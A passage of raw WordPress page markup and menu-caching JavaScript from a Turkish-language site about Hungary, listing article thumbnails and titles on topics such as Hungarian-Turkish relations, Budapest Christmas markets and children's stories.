><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, 